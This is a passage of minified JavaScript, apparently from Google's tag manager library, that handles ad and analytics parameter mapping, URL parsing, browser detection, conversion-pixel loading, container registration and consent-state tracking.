Ji:"_measurement_type",Ed:"non_personalized_ads",Ri:"_sst_parameters",wp:"sgtm_geo_user_country",ie:"conversion_label",ya:"page_location",fi:"_extracted_data",Cc:"global_developer_id_string",ve:"tc_privacy_string"}};var ui={},vi=(ui[L.m.fa]="gcu",ui[L.m.nc]="gclgb",ui[L.m.qb]="gclaw",ui[L.m.Dk]="gclid_len",ui[L.m.de]="gclgs",ui[L.m.ee]="gcllp",ui[L.m.fe]="gclst",ui[L.m.hd]="auid",ui[L.m.bf]="dscnt",ui[L.m.cf]="fcntr",ui[L.m.df]="flng",ui[L.m.ef]="mid",ui[L.m.Yh]="bttype",ui[L.m.Pb]="gacid",ui[L.m.ie]="label",ui[L.m.jd]="capi",ui[L.m.Lg]="pscdl",ui[L.m.jb]="currency_code",ui[L.m.Mg]="clobs",ui[L.m.je]="vdltv",ui[L.m.Ng]="clolo",ui[L.m.Og]="clolb",ui[L.m.Hk]="_dbg",ui[L.m.me]="oedeld",ui[L.m.Ac]="edid",ui[L.m.Wg]=
"gac",ui[L.m.oe]="gacgb",ui[L.m.Tk]="gacmcov",ui[L.m.pe]="gdpr",ui[L.m.Cc]="gdid",ui[L.m.qe]="_ng",ui[L.m.wf]="gpp_sid",ui[L.m.xf]="gpp",ui[L.m.Yk]="gsaexp",ui[L.m.yf]="_tu",ui[L.m.Ec]="frm",ui[L.m.ji]="gtm_up",ui[L.m.nd]="lps",ui[L.m.Yg]="did",ui[L.m.Ic]="fcntr",ui[L.m.Jc]="flng",ui[L.m.Kc]="mid",ui[L.m.te]=void 0,ui[L.m.Db]="tiba",ui[L.m.Rb]="rdp",ui[L.m.Sb]="ecsid",ui[L.m.Df]="ga_uid",ui[L.m.ud]="delopc",ui[L.m.ve]="gdpr_consent",ui[L.m.Ma]="oid",ui[L.m.pl]="uptgs",ui[L.m.Ef]="uaa",ui[L.m.Ff]=
"uab",ui[L.m.Gf]="uafvl",ui[L.m.Hf]="uamb",ui[L.m.If]="uam",ui[L.m.Jf]="uap",ui[L.m.Kf]="uapv",ui[L.m.Lf]="uaw",ui[L.m.ql]="ec_lat",ui[L.m.rl]="ec_meta",ui[L.m.sl]="ec_m",ui[L.m.tl]="ec_sel",ui[L.m.vl]="ec_s",ui[L.m.Fb]="ec_mode",ui[L.m.Na]="userId",ui[L.m.Mf]="us_privacy",ui[L.m.Ia]="value",ui[L.m.yl]="mcov",ui[L.m.Ai]="hn",ui[L.m.Xl]="gtm_ee",ui[L.m.Ci]="uip",ui[L.m.Ji]="mt",ui[L.m.Ed]="npa",ui[L.m.wp]="sg_uc",ui[L.m.ai]=null,ui[L.m.Lc]=null,ui[L.m.kb]=null,ui[L.m.Ca]=null,ui[L.m.ya]=null,ui[L.m.Ya]=
null,ui[L.m.oi]=null,ui[L.m.Mc]=null,ui[L.m.Ve]=null,ui[L.m.We]=null,ui[L.m.Dc]=null,ui[L.m.fi]=null,ui);function wi(a,b){if(a){var c=a.split("x");c.length===2&&(xi(b,"u_w",c[0]),xi(b,"u_h",c[1]))}}
function yi(a){var b=zi;b=b===void 0?Ai:b;var c;var d=b;if(a&&a.length){for(var e=[],f=0;f<a.length;++f){var g=a[f];g&&e.push({item_id:d(g),quantity:g.quantity,value:g.price,start_date:g.start_date,end_date:g.end_date})}c=e}else c=[];var h;var l=c;if(l){for(var n=[],p=0;p<l.length;p++){var q=l[p],r=[];q&&(r.push(Bi(q.value)),r.push(Bi(q.quantity)),r.push(Bi(q.item_id)),r.push(Bi(q.start_date)),r.push(Bi(q.end_date)),n.push("("+r.join("*")+")"))}h=n.length>0?n.join(""):""}else h="";return h}
function Ai(a){return Ci(a.item_id,a.id,a.item_name)}function Ci(){for(var a=m(Fa.apply(0,arguments)),b=a.next();!b.done;b=a.next()){var c=b.value;if(c!==null&&c!==void 0)return c}}function Di(a){if(a&&a.length){for(var b=[],c=0;c<a.length;++c){var d=a[c];d&&d.estimated_delivery_date?b.push(""+d.estimated_delivery_date):b.push("")}return b.join(",")}}function xi(a,b,c){c===void 0||c===null||c===""&&!Sg[b]||(a[b]=c)}function Bi(a){return typeof a!=="number"&&typeof a!=="string"?"":a.toString()};var Ei={},Fi=function(){for(var a=!1,b=!1,c=0;a===b;)if(a=vb(0,1)===0,b=vb(0,1)===0,c++,c>30)return;return a},Hi={rr:Gi};function Gi(a,b){var c=Ei[b];if(!(vb(0,9999)<c.probability*(c.controlId2?4:2)*1E4))return a;var d=c.studyId,e=c.experimentId,f=c.controlId,g=c.controlId2;if(!((a.exp||{})[e]||(a.exp||{})[f]||g&&(a.exp||{})[g])){var h=Fi()?0:1;g&&(h|=(Fi()?0:1)<<1);h===0?Ii(a,e,d):h===1?Ii(a,f,d):h===2&&Ii(a,g,d)}return a}
function Ji(a,b){return Ei[b]?!!Ei[b].active||Ei[b].probability>.5||!!(a.exp||{})[Ei[b].experimentId]:!1}function Ki(a,b){for(var c=a.exp||{},d=m(Object.keys(c).map(Number)),e=d.next();!e.done;e=d.next()){var f=e.value;if(c[f]===b)return f}}function Ii(a,b,c){var d=a.exp||{};d[b]=c;a.exp=d};var N={M:{dk:"call_conversion",Ud:"ccm_conversion",wa:"conversion",Uo:"floodlight",Of:"ga_conversion",xd:"gcp_remarketing",Ii:"landing_page",Da:"page_view",Be:"fpm_test_hit",xb:"remarketing",Ub:"user_data_lead",yb:"user_data_web"}};var Ni={},Oi=(Ni[L.m.zc]=1,Ni[L.m.Ik]=1,Ni[L.m.ke]=1,Ni);var Qi=function(){this.C=new Set;this.H=new Set},Ri=function(a){var b=ig.U;a=a===void 0?[]:a;var c=[].concat(Ba(b.C)).concat([].concat(Ba(b.H))).concat(a);c.sort(function(d,e){return d-e});return c},Si=function(){var a=[].concat(Ba(ig.U.C));a.sort(function(b,c){return b-c});return a},Ti=function(){var a=ig.U,b=C(44);a.C=new Set;if(b!=="")for(var c=m(b.split("~")),d=c.next();!d.done;d=c.next()){var e=Number(d.value);isNaN(e)||a.C.add(e)}};var Ui={},Vi={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},Wi={__paused:1,__tg:1},Xi;for(Xi in Vi)Vi.hasOwnProperty(Xi)&&(Wi[Xi]=1);var Yi=!1;function Zi(){var a=!1;a=!0;return a}var $i=H(218)?fg(45,Zi()):Zi(),aj,bj=!1;aj=bj;var cj=null,dj=null,ej={},fj={},gj="";Ui.Si=gj;var ig=new function(){this.U=new Qi;this.H=this.C=!1;this.N=0;this.ja=this.R=!1};function hj(){var a=C(18),b=a.length;return a[b-1]==="/"?a.substring(0,b-1):a}function ij(){return ig.H?H(84)?ig.N===0:ig.N!==1:!1}function jj(a){for(var b={},c=m(a.split("|")),d=c.next();!d.done;d=c.next())b[d.value]=!0;return b};var kj=/:[0-9]+$/,lj=/^\d+\.fls\.doubleclick\.net$/;function mj(a,b,c,d){var e=nj(a,!!d,b),f,g;return c?(g=e[b])!=null?g:[]:(f=e[b])==null?void 0:f[0]}function nj(a,b,c){for(var d={},e=m(a.split("&")),f=e.next();!f.done;f=e.next()){var g=m(f.value.split("=")),h=g.next().value,l=Aa(g),n=decodeURIComponent(h.replace(/\+/g," "));if(c===void 0||n===c){var p=l.join("=");d[n]||(d[n]=[]);d[n].push(b?p:decodeURIComponent(p.replace(/\+/g," ")))}}return d}
function oj(a){try{return decodeURIComponent(a)}catch(b){}}function pj(a,b,c,d,e){b&&(b=String(b).toLowerCase());if(b==="protocol"||b==="port")a.protocol=qj(a.protocol)||qj(w.location.protocol);b==="port"?a.port=String(Number(a.hostname?a.port:w.location.port)||(a.protocol==="http"?80:a.protocol==="https"?443:"")):b==="host"&&(a.hostname=(a.hostname||w.location.hostname).replace(kj,"").toLowerCase());return rj(a,b,c,d,e)}
function rj(a,b,c,d,e){var f,g=qj(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=sj(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace(kj,"").toLowerCase();if(c){var h=/^www\d*\./.exec(f);h&&h[0]&&(f=f.substring(h[0].length))}break;case "port":f=String(Number(a.port)||(g==="http"?80:g==="https"?443:""));break;case "path":a.pathname||a.hostname||kb("TAGGING",1);f=a.pathname.substring(0,1)==="/"?a.pathname:"/"+a.pathname;var l=f.split("/");(d||[]).indexOf(l[l.length-
1])>=0&&(l[l.length-1]="");f=l.join("/");break;case "query":f=a.search.replace("?","");e&&(f=mj(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=n.length>1?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f}function qj(a){return a?a.replace(":","").toLowerCase():""}function sj(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=c<0?a.href:a.href.substring(0,c)}return b}var tj={},uj=0;
function vj(a){var b=tj[a];if(!b){var c=A.createElement("a");a&&(c.href=a);var d=c.pathname;d[0]!=="/"&&(a||kb("TAGGING",1),d="/"+d);var e=c.hostname.replace(kj,"");b={href:c.href,protocol:c.protocol,host:c.host,hostname:e,pathname:d,search:c.search,hash:c.hash,port:c.port};uj<5&&(tj[a]=b,uj++)}return b}function wj(a,b,c){var d=vj(a);return Tb(b,d,c)}
function xj(a){var b=vj(w.location.href),c=pj(b,"host",!1);if(c&&c.match(lj)){var d=pj(b,"path");if(d){var e=d.split(a+"=");if(e.length>1)return e[1].split(";")[0].split("?")[0]}}};var yj=/gtag[.\/]js/,zj=/gtm[.\/]js/,Aj=!1;
function Bj(a){if((a.scriptContainerId||"").indexOf("GTM-")>=0){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){for(var e=ig.H,f=vj(d),g=e?f.pathname:""+f.hostname+f.pathname,h=A.scripts,l="",n=0;n<h.length;++n){var p=h[n];if(!(p.innerHTML.length===0||!e&&p.innerHTML.indexOf(a.scriptContainerId||"SHOULD_NOT_BE_SET")<0||p.innerHTML.indexOf(g)<0)){if(p.innerHTML.indexOf("(function(w,d,s,l,i)")>=0){b=String(n);break a}l=String(n)}}if(l){b=l;break a}}b=void 0}var q=b;if(q)return Aj=!0,q}var r=
[].slice.call(A.scripts);return a.scriptElement?String(r.indexOf(a.scriptElement)):"-1"}function Cj(a){if(Aj)return"1";var b,c=(b=a.scriptElement)==null?void 0:b.src;if(c){if(yj.test(c))return"3";if(zj.test(c))return"2"}return"0"};function P(a){kb("GTM",a)};function Dj(a){var b=Ej().destinationArray[a],c=Ej().destination[a];return b&&b.length>0?b[0]:c}function Fj(a,b){var c=Ej();c.pending||(c.pending=[]);ub(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})}function Gj(){var a=w.google_tags_first_party;Array.isArray(a)||(a=[]);for(var b={},c=m(a),d=c.next();!d.done;d=c.next())b[d.value]=!0;return Object.freeze(b)}
var Hj=function(){this.container={};this.destination={};this.destinationArray={};this.canonical={};this.pending=[];this.injectedFirstPartyContainers={};this.injectedFirstPartyContainers=Gj()};
function Ej(){var a=Ec("google_tag_data",{}),b=a.tidr;b&&typeof b==="object"||(b=new Hj,a.tidr=b);var c=b;c.container||(c.container={});c.destination||(c.destination={});c.destinationArray||(c.destinationArray={});c.canonical||(c.canonical={});c.pending||(c.pending=[]);c.injectedFirstPartyContainers||(c.injectedFirstPartyContainers=Gj());return c};function Ij(){return gg(7)&&Jj().some(function(a){return a===C(5)})}function Kj(){var a,b;b=b===void 0?[]:b;var c,d,e=(c=data)==null?void 0:(d=c.blob)==null?void 0:d[55];a=Array.isArray(e)?e:b;return a!=null?a:[]}function Lj(){return C(6)||"_"+C(5)}function Mj(){var a=C(10);return a?a.split("|"):[C(5)]}function Jj(){var a=C(9);return a?a.split("|").filter(function(b){return b.indexOf("GTM-")!==0}):[]}function Nj(){var a=Oj(Pj()),b=a&&a.parent;if(b)return Oj(b)}
function Qj(){var a=Oj(Pj());if(a){for(;a.parent;){var b=Oj(a.parent);if(!b)break;a=b}return a}}function Oj(a){var b=Ej();return a.isDestination?Dj(a.ctid):b.container[a.ctid]}function Rj(){var a=Ej();if(a.pending){for(var b,c=[],d=!1,e=Mj(),f=Jj(),g={},h=0;h<a.pending.length;g={vg:void 0},h++)g.vg=a.pending[h],ub(g.vg.target.isDestination?f:e,function(l){return function(n){return n===l.vg.target.ctid}}(g))?d||(b=g.vg.onLoad,d=!0):c.push(g.vg);a.pending=c;if(b)try{b(Lj())}catch(l){}}}
function Sj(){for(var a=C(5),b=Mj(),c=Jj(),d=Kj(),e=function(q,r){var v={canonicalContainerId:C(6),scriptContainerId:a,state:2,containers:b.slice(),destinations:c.slice()};Cc&&(v.scriptElement=Cc);Dc&&(v.scriptSource=Dc);Nj()===void 0&&(v.htmlLoadOrder=Bj(v),v.loadScriptType=Cj(v));var t,u;switch(r){case 0:t=function(z){f.container[q]=z};u=f.container[q];break;case 1:if(H(269)){t=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].unshift(z)};var x,y=((x=f.destinationArray[q])==
null?void 0:x[0])||f.destination[q];!y||y.state!==0&&y.state!==1||(u=y)}else t=function(z){f.destination[q]=z},u=Dj(q);break;case 2:H(269)?(t=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].push(z)},u=void 0):(t=function(z){f.destination[q]=z},u=Dj(q))}t&&(u?(u.state===0&&P(93),oa(Object,"assign").call(Object,u,v)):t(v))},f=Ej(),g=m(b),h=g.next();!h.done;h=g.next())e(h.value,0);for(var l=m(c),n=l.next();!n.done;n=l.next()){var p=n.value;d.includes(p)?e(p,1):e(p,2)}f.canonical[Lj()]=
{};Rj()}function Tj(){var a=Lj();return!!Ej().canonical[a]}function Uj(a){return!!Ej().container[a]}function Vj(a){var b=Dj(a);return b?b.state!==0:!1}function Pj(){return{ctid:C(5),isDestination:gg(7)}}function Wj(a,b,c){var d=Pj(),e=Ej().container[a];e&&e.state!==3||(Ej().container[a]={state:1,context:b,parent:d},Fj({ctid:a,isDestination:!1},c))}function Xj(){var a=Ej().container,b;for(b in a)if(a.hasOwnProperty(b)&&a[b].state===1)return!0;return!1}
function Yj(){var a={};yb(Ej().destination,function(b,c){(c==null?void 0:c.state)===0&&(a[b]=c)});yb(Ej().destinationArray,function(b,c){var d=c[0];(d==null?void 0:d.state)===0&&(a[b]=d)});return a}function Zj(a){return!!(a&&a.parent&&a.context&&a.context.source===1&&a.parent.ctid.indexOf("GTM-")!==0)}function ak(){for(var a=Ej(),b=m(Mj()),c=b.next();!c.done;c=b.next())if(a.injectedFirstPartyContainers[c.value])return!0;return!1};function bk(a){a=a===void 0?[]:a;return Ri(a).join("~")}function ck(){if(!H(118))return"";var a,b;return(((a=Oj(Pj()))==null?void 0:(b=a.context)==null?void 0:b.loadExperiments)||[]).join("~")};var dk={"https://www.google.com":"/g","https://www.googleadservices.com":"/as","https://pagead2.googlesyndication.com":"/gs"},ek=["/as/d/ccm/conversion","/g/d/ccm/conversion","/gs/ccm/conversion","/d/ccm/form-data"];function fk(a,b){if(a){var c=""+a;c.indexOf("http://")!==0&&c.indexOf("https://")!==0&&(c="https://"+c);c[c.length-1]==="/"&&(c=c.substring(0,c.length-1));return vj(""+c+b).href}}function gk(a,b){if(ij()||ig.C)return fk(a,b)}
function hk(){return!!Ui.Si&&Ui.Si.split("@@").join("")!=="SGTM_TOKEN"}function ik(a){for(var b=m([L.m.sd,L.m.qc]),c=b.next();!c.done;c=b.next()){var d=Q(a,c.value);if(d)return d}}function jk(a,b,c){c=c===void 0?"":c;if(!ij())return a;var d=b?dk[a]||"":"";d==="/gs"&&(c="");return""+hj()+d+c}function kk(a){if(!ij())return a;for(var b=m(ek),c=b.next();!c.done;c=b.next()){var d=c.value;if(Kb(a,""+hj()+d))return a+"&_uip="+encodeURIComponent("::")}return a};function lk(a){var b=String(a[of.Qa]||"").replace(/_/g,"");return Kb(b,"cvt")?"cvt":b}var mk=w.location.search.indexOf("?gtm_latency=")>=0||w.location.search.indexOf("&gtm_latency=")>=0;var nk=Math.random(),ok,pk=jg(27);ok=mk||nk<pk;var qk,rk=jg(42);qk=mk||nk>=1-rk;function sk(a,b,c){var d,e=a.GooglebQhCsO;e||(e={},a.GooglebQhCsO=e);d=e;if(d[b])return!1;d[b]=[];d[b][0]=c;return!0};var tk=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e<128?b[c++]=e:(e<2048?b[c++]=e>>6|192:((e&64512)==55296&&d+1<a.length&&(a.charCodeAt(d+1)&64512)==56320?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};var uk,vk;a:{for(var wk=["CLOSURE_FLAGS"],xk=Ga,yk=0;yk<wk.length;yk++)if(xk=xk[wk[yk]],xk==null){vk=null;break a}vk=xk}var zk=vk&&vk[610401301];uk=zk!=null?zk:!1;function Ak(){var a=Ga.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var Bk,Ck=Ga.navigator;Bk=Ck?Ck.userAgentData||null:null;function Dk(a){if(!uk||!Bk)return!1;for(var b=0;b<Bk.brands.length;b++){var c=Bk.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1}function Ek(a){return Ak().indexOf(a)!=-1};function Fk(){return uk?!!Bk&&Bk.brands.length>0:!1}function Gk(){return Fk()?!1:Ek("Opera")}function Hk(){return Ek("Firefox")||Ek("FxiOS")}function Ik(){return Fk()?Dk("Chromium"):(Ek("Chrome")||Ek("CriOS"))&&!(Fk()?0:Ek("Edge"))||Ek("Silk")};function Jk(){return uk?!!Bk&&!!Bk.platform:!1}function Kk(){return Ek("iPhone")&&!Ek("iPod")&&!Ek("iPad")}function Lk(){Kk()||Ek("iPad")||Ek("iPod")};var Mk=function(a){Mk[" "](a);return a};Mk[" "]=function(){};Gk();Fk()||Ek("Trident")||Ek("MSIE");Ek("Edge");!Ek("Gecko")||Ak().toLowerCase().indexOf("webkit")!=-1&&!Ek("Edge")||Ek("Trident")||Ek("MSIE")||Ek("Edge");Ak().toLowerCase().indexOf("webkit")!=-1&&!Ek("Edge")&&Ek("Mobile");Jk()||Ek("Macintosh");Jk()||Ek("Windows");(Jk()?Bk.platform==="Linux":Ek("Linux"))||Jk()||Ek("CrOS");Jk()||Ek("Android");Kk();Ek("iPad");Ek("iPod");Lk();Ak().toLowerCase().indexOf("kaios");Hk();Kk()||Ek("iPod");Ek("iPad");!Ek("Android")||Ik()||Hk()||Gk()||Ek("Silk");Ik();!Ek("Safari")||Ik()||(Fk()?0:Ek("Coast"))||Gk()||(Fk()?0:Ek("Edge"))||(Fk()?Dk("Microsoft Edge"):Ek("Edg/"))||(Fk()?Dk("Opera"):Ek("OPR"))||Hk()||Ek("Silk")||Ek("Android")||Lk();var Nk={},Ok=null,Pk=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;f===void 0&&(f=0);if(!Ok){Ok={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),h=["+/=","+/","-_=","-_.","-_"],l=0;l<5;l++){var n=g.concat(h[l].split(""));Nk[l]=n;for(var p=0;p<n.length;p++){var q=n[p];Ok[q]===void 0&&(Ok[q]=p)}}}for(var r=Nk[f],v=Array(Math.floor(b.length/3)),t=r[64]||"",u=0,x=0;u<b.length-2;u+=3){var y=b[u],
z=b[u+1],D=b[u+2],E=r[y>>2],M=r[(y&3)<<4|z>>4],G=r[(z&15)<<2|D>>6],O=r[D&63];v[x++]=""+E+M+G+O}var V=0,ia=t;switch(b.length-u){case 2:V=b[u+1],ia=r[(V&15)<<2]||t;case 1:var S=b[u];v[x]=""+r[S>>2]+r[(S&3)<<4|V>>4]+ia+t}return v.join("")};var Qk=function(a){return decodeURIComponent(a.replace(/\+/g," "))};var Rk=function(a,b,c,d){for(var e=b,f=c.length;(e=a.indexOf(c,e))>=0&&e<d;){var g=a.charCodeAt(e-1);if(g==38||g==63){var h=a.charCodeAt(e+f);if(!h||h==61||h==38||h==35)return e}e+=f+1}return-1},Sk=/#|$/,Tk=function(a,b){var c=a.search(Sk),d=Rk(a,0,b,c);if(d<0)return null;var e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return Qk(a.slice(d,e!==-1?e:0))},Uk=/[?&]($|#)/,Vk=function(a,b,c){for(var d,e=a.search(Sk),f=0,g,h=[];(g=Rk(a,f,b,e))>=0;)h.push(a.substring(f,g)),f=Math.min(a.indexOf("&",g)+
1||e,e);h.push(a.slice(f));d=h.join("").replace(Uk,"$1");var l,n=c!=null?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");r<0&&(r=d.length);var v=d.indexOf("?"),t;v<0||v>r?(v=r,t=""):t=d.substring(v+1,r);q=[d.slice(0,v),t,d.slice(r)];var u=q[1];q[1]=p?u?u+"&"+p:p:u;l=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else l=d;return l};function Wk(a,b,c,d,e,f,g){var h=Tk(c,"fmt");if(d){var l=Tk(c,"random"),n=Tk(c,"label")||"";if(!l)return!1;var p=Pk(Qk(n)+":"+Qk(l));if(!sk(a,p,d))return!1}h&&Number(h)!==4&&(c=Vk(c,"rfmt",h));var q=Vk(c,"fmt",4),r=b.getElementsByTagName("script")[0].parentElement;g==null||Xk(g);Mc(q,function(){g==null||Yk(g);a.google_noFurtherRedirects&&d&&(a.google_noFurtherRedirects=null,d())},function(){g==null||Yk(g);e==null||e()},f,r||void 0);return!0};var Zk={},$k=(Zk[1]={},Zk[2]={},Zk[3]={},Zk[4]={},Zk);function al(a,b,c){var d=bl(b,c);if(d){var e=$k[b][d];e||(e=$k[b][d]=[]);e.push(oa(Object,"assign").call(Object,{},a))}}function cl(a,b){var c=bl(a,b);if(c){var d=$k[a][c];d&&($k[a][c]=d.filter(function(e){return!e.sn}))}}function dl(a){switch(a){case "script-src":case "script-src-elem":return 1;case "frame-src":return 4;case "connect-src":return 2;case "img-src":return 3}}
function bl(a,b){var c=b;if(b[0]==="/"){var d;c=((d=w.location)==null?void 0:d.origin)+b}try{var e=new URL(c);return a===4?e.origin:e.origin+e.pathname}catch(f){}}function el(a){var b=Fa.apply(1,arguments);qk&&(al(a,2,b[0]),al(a,3,b[0]));Yc.apply(null,Ba(b))}function fl(a){var b=Fa.apply(1,arguments);qk&&al(a,2,b[0]);return ad.apply(null,Ba(b))}function gl(a){var b=Fa.apply(1,arguments);qk&&al(a,3,b[0]);Pc.apply(null,Ba(b))}
function hl(a){var b=Fa.apply(1,arguments),c=b[0];qk&&(al(a,2,c),al(a,3,c));return cd.apply(null,Ba(b))}function il(a){var b=Fa.apply(1,arguments);qk&&al(a,1,b[0]);Mc.apply(null,Ba(b))}function jl(a){var b=Fa.apply(1,arguments);b[0]&&qk&&al(a,4,b[0]);Oc.apply(null,Ba(b))}function kl(a){var b=Fa.apply(1,arguments);qk&&al(a,1,b[2]);return Wk.apply(null,Ba(b))};var ll={Ja:{xe:0,Ae:1,Li:2}};ll.Ja[ll.Ja.xe]="FULL_TRANSMISSION";ll.Ja[ll.Ja.Ae]="LIMITED_TRANSMISSION";ll.Ja[ll.Ja.Li]="NO_TRANSMISSION";var ml={aa:{Pc:0,Pa:1,bd:2,Nc:3}};ml.aa[ml.aa.Pc]="NO_QUEUE";ml.aa[ml.aa.Pa]="ADS";ml.aa[ml.aa.bd]="ANALYTICS";ml.aa[ml.aa.Nc]="MONITORING";function nl(){var a=Ec("google_tag_data",{});return a.ics=a.ics||new ol}var ol=function(){this.entries={};this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.C=[]};
ol.prototype.default=function(a,b,c,d,e,f,g){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;kb("TAGGING",19);b==null?kb("TAGGING",18):pl(this,a,b==="granted",c,d,e,f,g)};ol.prototype.waitForUpdate=function(a,b,c){for(var d=0;d<a.length;d++)pl(this,a[d],void 0,void 0,"","",b,c)};
var pl=function(a,b,c,d,e,f,g,h){var l=a.entries,n=l[b]||{},p=n.region,q=d&&rb(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(e===""||q===f||(q===e?p!==f:!q&&!p)){var r=!!(g&&g>0&&n.update===void 0),v={region:q,declare_region:n.declare_region,implicit:n.implicit,default:c!==void 0?c:n.default,declare:n.declare,update:n.update,quiet:r};if(e!==""||n.default!==!1)l[b]=v;r&&w.setTimeout(function(){l[b]===v&&v.quiet&&(kb("TAGGING",2),a.waitPeriodTimedOut=!0,a.clearTimeout(b,void 0,h),
a.notifyListeners())},g)}};k=ol.prototype;k.clearTimeout=function(a,b,c){var d=[a],e=c.delegatedConsentTypes,f;for(f in e)e.hasOwnProperty(f)&&e[f]===a&&d.push(f);var g=this.entries[a]||{},h=this.getConsentState(a,c);if(g.quiet){g.quiet=!1;for(var l=m(d),n=l.next();!n.done;n=l.next())ql(this,n.value)}else if(b!==void 0&&h!==b)for(var p=m(d),q=p.next();!q.done;q=p.next())ql(this,q.value)};
k.update=function(a,b,c){this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(b!=null){var d=this.getConsentState(a,c),e=this.entries;(e[a]=e[a]||{}).update=b==="granted";this.clearTimeout(a,d,c)}};
k.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},h=g.declare_region,l=c&&rb(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(d===""||l===e||(l===d?h!==e:!l&&!h)){var n={region:g.region,declare_region:l,declare:b==="granted",implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(d!==""||g.declare!==!1)f[a]=n}};
k.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};d.implicit!==!1&&(d.implicit=b==="granted")};
k.getConsentState=function(a,b){var c=this.entries,d=c[a]||{},e=d.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var f=b.containerScopedDefaults[a];if(f===3)return 1;if(f===2)return 2}else if(e=d.default,e!==void 0)return e?1:2;if(b==null?0:b.delegatedConsentTypes.hasOwnProperty(a)){var g=b.delegatedConsentTypes[a],h=c[g]||{};e=h.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var l=b.containerScopedDefaults[g];if(l===3)return 1;if(l===2)return 2}else if(e=
h.default,e!==void 0)return e?1:2}e=d.declare;if(e!==void 0)return e?1:2;e=d.implicit;return e!==void 0?e?3:4:0};k.addListener=function(a,b){this.C.push({consentTypes:a,Hd:b})};var ql=function(a,b){for(var c=0;c<a.C.length;++c){var d=a.C[c];Array.isArray(d.consentTypes)&&d.consentTypes.indexOf(b)!==-1&&(d.nn=!0)}};ol.prototype.notifyListeners=function(a,b){for(var c=0;c<this.C.length;++c){var d=this.C[c];if(d.nn){d.nn=!1;try{d.Hd({consentEventId:a,consentPriorityId:b})}catch(e){}}}};var rl=!1,sl=!1,tl={},ul={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1,selectedAllCorePlatformServices:!1,containerScopedDefaults:(tl.ad_storage=1,tl.analytics_storage=1,tl.ad_user_data=1,tl.ad_personalization=1,tl),usedContainerScopedDefaults:!1};function vl(a){var b=nl();b.accessedAny=!0;return(rb(a)?[a]:a).every(function(c){switch(b.getConsentState(c,ul)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}})}
function wl(a){var b=nl();b.accessedAny=!0;return b.getConsentState(a,ul)}function xl(a){var b=nl();b.accessedAny=!0;return!(b.entries[a]||{}).quiet}function yl(){if(!Xa(7))return!1;var a=nl();a.accessedAny=!0;if(a.active)return!0;if(!ul.usedContainerScopedDefaults)return!1;for(var b=m(Object.keys(ul.containerScopedDefaults)),c=b.next();!c.done;c=b.next())if(ul.containerScopedDefaults[c.value]!==1)return!0;return!1}function zl(a,b){nl().addListener(a,b)}
function Al(a,b){nl().notifyListeners(a,b)}function Bl(a,b){function c(){for(var e=0;e<b.length;e++)if(!xl(b[e]))return!0;return!1}if(c()){var d=!1;zl(b,function(e){d||c()||(d=!0,a(e))})}else a({})}
function Cl(a,b){function c(){for(var h=[],l=0;l<e.length;l++){var n=e[l];vl(n)&&!f[n]&&h.push(n)}return h}function d(h){for(var l=0;l<h.length;l++)f[h[l]]=!0}var e=rb(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),zl(e,function(h){function l(q){q.length!==0&&(d(q),h.consentTypes=q,a(h))}var n=c();if(n.length!==0){var p=Object.keys(f).length;n.length+p>=e.length?l(n):w.setTimeout(function(){l(c())},500)}}))};var Dl={},El=(Dl[ml.aa.Pc]=ll.Ja.xe,Dl[ml.aa.Pa]=ll.Ja.xe,Dl[ml.aa.bd]=ll.Ja.xe,Dl[ml.aa.Nc]=ll.Ja.xe,Dl),Fl=function(a,b){this.C=a;this.consentTypes=b};Fl.prototype.isConsentGranted=function(){switch(this.C){case 0:return this.consentTypes.every(function(a){return vl(a)});case 1:return this.consentTypes.some(function(a){return vl(a)});default:sc(this.C,"consentsRequired had an unknown type")}};
